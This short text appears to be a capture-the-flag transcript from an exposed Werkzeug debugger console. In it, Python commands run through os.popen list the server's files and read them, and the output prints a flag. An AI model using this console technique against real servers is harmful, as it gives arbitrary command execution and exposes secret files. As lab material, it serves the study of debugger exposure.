 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial
namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('ls').read();
'flag.txt\nflask_session\nmain.py\n'
>>> __import__('os').popen('cat *').read();
'CTFREI{W3rkz3ug_P1N_1s_Us3ful_:0}'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.